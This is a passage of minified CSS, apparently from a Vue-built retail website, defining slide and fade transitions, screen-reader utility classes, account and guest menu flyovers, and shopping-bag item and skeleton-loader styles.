(min-width:480px){.full-slide-right-responsive--xs-enter[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-c50fe5ae],.full-slide-down-leave-to[data-v-c50fe5ae]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-c50fe5ae],.full-slide-down-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-c50fe5ae],.full-slide-down-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-c50fe5ae],.full-slide-left-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-c50fe5ae],.full-slide-left-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-c50fe5ae],.full-slide-left-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-to[data-v-c50fe5ae]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-to[data-v-c50fe5ae]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-active[data-v-c50fe5ae]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-c50fe5ae],.fade-slide-up-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-up-enter[data-v-c50fe5ae],.fade-slide-up-leave-active[data-v-c50fe5ae]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-c50fe5ae],.fade-slide-up-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-c50fe5ae],.fade-slide-up-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-c50fe5ae],.fade-slide-right-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-right-enter[data-v-c50fe5ae],.fade-slide-right-leave-active[data-v-c50fe5ae]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-c50fe5ae],.fade-slide-right-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-c50fe5ae],.fade-slide-right-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-c50fe5ae],.fade-slide-down-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-down-enter[data-v-c50fe5ae],.fade-slide-down-leave-active[data-v-c50fe5ae]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-c50fe5ae],.fade-slide-down-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-c50fe5ae],.fade-slide-down-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-c50fe5ae],.fade-slide-left-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-left-enter[data-v-c50fe5ae],.fade-slide-left-leave-active[data-v-c50fe5ae]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-c50fe5ae],.fade-slide-left-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-c50fe5ae],.fade-slide-left-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.expand-enter[data-v-c50fe5ae],.expand-leave-to[data-v-c50fe5ae]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-c50fe5ae],.expand-leave-active[data-v-c50fe5ae]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-c50fe5ae],.expand-leave-active[data-v-c50fe5ae]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-c50fe5ae],.slide-down-up-leave-to[data-v-c50fe5ae]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-c50fe5ae],.slide-down-up-leave[data-v-c50fe5ae]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-c50fe5ae],.slide-down-up-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-c50fe5ae],.slide-down-up-leave-active[data-v-c50fe5ae]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-c50fe5ae],.bounce-in-leave-to[data-v-c50fe5ae]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-c50fe5ae],.bounce-in-leave[data-v-c50fe5ae]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-c50fe5ae],.bounce-in-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-c50fe5ae],.bounce-in-leave-active[data-v-c50fe5ae]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-c50fe5ae]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-c50fe5ae]:active,.sr-only-focusable[data-v-c50fe5ae]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.search-toggle[data-v-c50fe5ae]{align-content:center;align-items:center;color:#4f4a4a;cursor:pointer;display:flex;justify-content:center;position:relative;white-space:nowrap}.sr-only[data-v-0c2c3cfb]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-0c2c3cfb]:active,.sr-only-focusable[data-v-0c2c3cfb]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.account-content-flyover__title[data-v-0c2c3cfb]{color:#1e1e1e;margin-bottom:32px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.account-content-flyover__link[data-v-0c2c3cfb]{align-content:center;align-items:center;display:flex;font-size:1.5rem;line-height:2rem;margin-bottom:24px;text-decoration:none}@media(hover:hover)and (pointer:fine){.account-content-flyover__link[data-v-0c2c3cfb]:focus,.account-content-flyover__link[data-v-0c2c3cfb]:hover{color:#1e1e1e}}.account-content-flyover__link[data-v-0c2c3cfb]:active{color:#1e1e1e}.account-content-flyover__link[data-v-0c2c3cfb]:last-child{margin-bottom:0}.account-content-flyover__icon[data-v-0c2c3cfb]{margin-right:16px}.account-content-flyover__icon[data-v-0c2c3cfb] svg [fill]{stroke:none!important}.account-content-flyover__icon[data-v-0c2c3cfb] svg [stroke]{stroke:inherit!important}.sr-only[data-v-24a16254]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-24a16254]:active,.sr-only-focusable[data-v-24a16254]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.guest-content-flyover__title[data-v-24a16254]{color:#1e1e1e;margin-bottom:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.guest-content-flyover__description[data-v-24a16254]{font-size:1.4rem;margin-bottom:32px}.guest-content-flyover__description li[data-v-24a16254]{margin:0 0 0 4px;white-space:normal}.guest-content-flyover__link[data-v-24a16254]{align-content:center;align-items:center;display:flex;font-size:1.5rem;line-height:2rem;margin-bottom:24px;text-decoration:none}.guest-content-flyover__link[data-v-24a16254]:last-child{margin-bottom:0}@media(hover:hover)and (pointer:fine){.guest-content-flyover__link[data-v-24a16254]:focus,.guest-content-flyover__link[data-v-24a16254]:hover{color:#1e1e1e}}.guest-content-flyover__link[data-v-24a16254]:active{color:#1e1e1e}.guest-content-flyover__icon[data-v-24a16254]{margin-right:16px}.guest-content-flyover__icon[data-v-24a16254] svg [fill]{stroke:none!important}.guest-content-flyover__icon[data-v-24a16254] svg [stroke]{stroke:inherit!important}.figure[data-v-1ff34596]{border:0;display:block;height:auto;margin:0 auto;max-width:100%;outline:0!important;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1)}.figure--fit[data-v-1ff34596]{object-fit:cover;object-position:center}.bag-item__image--skeleton[data-v-505a3a7e],.skeleton[data-v-505a3a7e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.bag-item__image--skeleton[data-v-505a3a7e]:after,.bag-item__image--skeleton[data-v-505a3a7e]:before,.skeleton[data-v-505a3a7e]:after,.skeleton[data-v-505a3a7e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-item[data-v-505a3a7e]{display:block;margin:8px 0}.bag-item__image[data-v-505a3a7e]{border:1px solid #cdcbcb;display:block;height:0;padding-top:100%;position:relative}.bag-item__image img[data-v-505a3a7e]{height:100%;left:0;position:absolute;top:0;width:100%}.bag-item__product-info[data-v-505a3a7e]{font-size:1.5rem;line-height:2rem;white-space:normal}.bag-item__title[data-v-505a3a7e]{margin-bottom:4px}.bag-item__title--text[data-v-505a3a7e]{display:block}.bag-item__description[data-v-505a3a7e],.bag-item__price[data-v-505a3a7e],.bag-item__qty[data-v-505a3a7e]{display:block;margin-bottom:4px}@keyframes spin-data-v-3553fe59{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3553fe59{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3553fe59{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3553fe59{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3553fe59{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3553fe59{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3553fe59{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3553fe59]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3553fe59]:after,.skeleton[data-v-3553fe59]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-content--empty[data-v-3553fe59]{text-align:center}.bag-content__link[data-v-3553fe59]{color:inherit;font-family:inherit;font-size:1.2rem;font-weight:500;letter-spacing:inherit;line-height:inherit;margin:16px auto 0;text-transform:uppercase}.bag-content__link[data-v-3553fe59]:not(:focus):not(:hover){text-decoration:underline}.bag-content__link[data-v-3553fe59]:focus,.bag-content__link[data-v-3553fe59]:hover{text-decoration:initial}.bag-content__header[data-v-3553fe59]{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin-bottom:32px}.bag-content__heading[data-v-3553fe59]{font-weight:500;line-height:2rem}.bag-content__showing[data-v-3553fe59]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.bag-content__bag-items[data-v-3553fe59]{border-bottom:1px solid #cdcbcb;padding-bottom:20px}.bag-content__button[data-v-3553fe59]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem}.bag-content__total[data-v-3553fe59]{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding:16px 0}.bag-content__total--price[data-v-3553fe59]{font-weight:500}.fade-enter[data-v-086b0456],.fade-leave-to[data-v-086b0456]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-086b0456],.fade-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-086b0456],.fade-leave-active[data-v-086b0456]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-086b0456],.fade-in-leave-to[data-v-086b0456]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-086b0456],.fade-in-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-086b0456]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-086b0456]{transition:opacity 0s}}.fade-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-086b0456],.full-slide-up-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-086b0456],.full-slide-up-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-086b0456],.full-slide-up-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-086b0456],.full-slide-right-leave-to[data-v-086b0456]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-086b0456],.full-slide-right-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-086b0456],.full-slide-right-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-086b0456],.full-slide-left-responsive--xs-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-086b0456],.full-slide-left-responsive--xs-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-086b0456],.full-slide-left-responsive--xs-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-086b0456],.full-slide-left-responsive--xs-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-086b0456],.full-slide-right-responsive--xs-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-086b0456],.full-slide-right-responsive--xs-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-086b0456],.full-slide-right-responsive--xs-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-086b0456],.full-slide-right-responsive--xs-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-086b0456],.full-slide-left-responsive--sm-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-086b0456],.full-slide-left-responsive--sm-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-086b0456],.full-slide-left-responsive--sm-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-086b0456],.full-slide-left-responsive--sm-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-086b0456],.full-slide-right-responsive--sm-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-086b0456],.full-slide-right-responsive--sm-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-086b0456],.full-slide-right-responsive--sm-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-086b0456],.full-slide-right-responsive--sm-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-086b0456],.full-slide-left-responsive--md-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-086b0456],.full-slide-left-responsive--md-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-086b0456],.full-slide-left-responsive--md-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-086b0456],.full-slide-left-responsive--md-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-086b0456],.full-slide-right-responsive--md-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-086b0456],.full-slide-right-responsive--md-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-086b0456],.full-slide-right-responsive--md-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-086b0456],.full-slide-right-responsive--md-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-086b0456],.full-slide-left-responsive--lg-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-086b0456],.full-slide-left-responsive--lg-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-086b0456],.full-slide-left-responsive--lg-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-086b0456],.full-slide-left-responsive--lg-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-086b0456],.full-slide-right-responsive--lg-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-086b0456],.full-slide-right-responsive--lg-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-086b0456],.full-slide-right-responsive--lg-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-086b0456],.full-slide-right-responsive--lg-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-086b0456],.full-slide-down-leave-to[data-v-086b0456]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-086b0456],.full-slide-down-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-086b0456],.full-slide-down-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-086b0456],.full-slide-left-leave-to[data-v-086b0456]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-086b0456],.full-slide-left-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-086b0456],.full-slide-left-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-086b0456],.full-slide-up-touchless-not-leave-to[data-v-086b0456]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-086b0456],.full-slide-up-touchless-not-leave-to[data-v-086b0456]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-086b0456],.full-slide-up-touchless-not-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-086b0456],.full-slide-up-touchless-not-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-086b0456],.full-slide-up-touchless-fade-leave-to[data-v-086b0456]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-086b0456],.full-slide-up-touchless-fade-leave-to[data-v-086b0456]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-086b0456],.full-slide-up-touchless-fade-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-086b0456],.full-slide-up-touchless-fade-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-086b0456],.full-slide-up-touchless-fade-leave-active[data-v-086b0456]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-086b0456],.fade-slide-up-leave-to[data-v-086b0456]{opacity:0}.fade-slide-up-enter[data-v-086b0456],.fade-slide-up-leave-active[data-v-086b0456]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-086b0456],.fade-slide-up-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-086b0456],.fade-slide-up-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-086b0456],.fade-slide-right-leave-to[data-v-086b0456]{opacity:0}.fade-slide-right-enter[data-v-086b0456],.fade-slide-right-leave-active[data-v-086b0456]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-086b0456],.fade-slide-right-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-086b0456],.fade-slide-right-leave-active[data-v-086b0456]{transition:all .3s 